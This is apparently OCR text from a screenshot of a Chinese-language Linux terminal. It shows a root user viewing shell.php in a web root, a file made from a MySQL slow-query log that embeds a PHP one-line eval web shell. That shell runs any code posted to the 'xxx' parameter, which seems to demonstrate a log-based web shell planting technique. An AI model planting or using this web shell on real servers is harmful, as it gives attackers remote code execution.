 应用程序 位置 终端 星期六 10：35
root@27d7bcbcc860: /var/www/html
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 标签(B) 帮助(H)
root@27d7bcbcc860: /var/www/html root@27d7bcbcc860: /var/www/html
root@27d7bcbcc860:/var/www/html# cat shell.php
# Time: 240803  2:34:56
# User@Host: root[root] @ localhost []
# Query_time: 10.000372  Lock_time: 0.000000 Rows_sent: 1  Rows_examined: 0
SET timestamp=1722652496;
select '<?php @eval($_POST["xxx"]);?>' or sleep(10);
root@27d7bcbcc860:/var/www/html#
回收站
主文件夹
xp
7
CENTOS
root@27d7bcbcc860: /var/www/html